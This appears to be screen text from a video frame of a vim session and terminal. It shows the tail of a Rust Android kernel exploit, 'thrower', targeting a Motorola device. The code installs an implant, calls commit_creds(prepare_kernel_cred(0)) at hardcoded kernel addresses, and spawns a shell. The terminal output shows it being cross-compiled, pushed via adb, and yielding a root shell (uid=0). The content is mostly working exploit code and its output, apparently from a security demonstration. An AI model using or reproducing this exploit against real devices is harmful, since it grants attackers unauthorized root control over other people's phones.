 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM dwm-6.2
220 }
221 }
222
223 fn main() -> io::Result<()> {
224 // Install the implant via the exploit
225 let mut implant = Implant::new()?;
226
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(kernel_code));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234 }
235
236 return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
240 // The addresses of commit_creds() and prepare_kernel_cred() for this
241 // kernel
242 let commit_creds: usize = 0xc00de36c;
243 let prepare_kernel_cred: usize = 0xc00de150;
244
245 // Convert the addresses into their respective function pointers
246 let commit_creds: *const extern fn(usize) =
247 &commit_creds as *const usize as *const _;
248 let prepare_kernel_cred: *const extern fn(usize) -> usize =
249 &prepare_kernel_cred as *const usize as *const _;
250
251 // Commit kernel creds as this process
252 (*commit_creds)((*prepare_kernel_cred)(0));
253
254 // Return 123 to indicate success
255 123
256 }
257
~
~
~
~
~
~
~
~
~
~
~
~
~
238,0-1 Bot
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kernel code returned: 123
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365608 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
#